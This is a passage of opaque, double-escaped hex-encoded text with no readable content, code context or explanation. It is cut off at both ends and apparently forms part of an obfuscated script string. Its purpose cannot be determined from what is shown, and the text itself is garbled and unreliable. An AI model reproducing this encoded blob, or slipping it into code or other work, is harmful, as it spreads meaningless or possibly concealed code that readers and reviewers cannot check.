5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\